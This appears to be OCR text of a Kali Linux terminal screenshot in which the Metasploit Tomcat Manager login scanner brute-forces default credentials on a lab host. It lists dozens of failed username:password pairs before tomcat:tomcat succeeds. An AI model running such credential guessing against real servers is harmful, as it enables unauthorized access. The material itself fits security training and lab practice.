 1 2 3 4 4:22
kali@kali: ~
Session Actions Edit View Help
[-] 192.168.56.5:8180 - LOGIN FAILED: role:s3cret (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:vagrant (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:QLogic66 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:password (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:Password1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:r00t (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:toor (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.56.5:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.56.5:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) >
KALI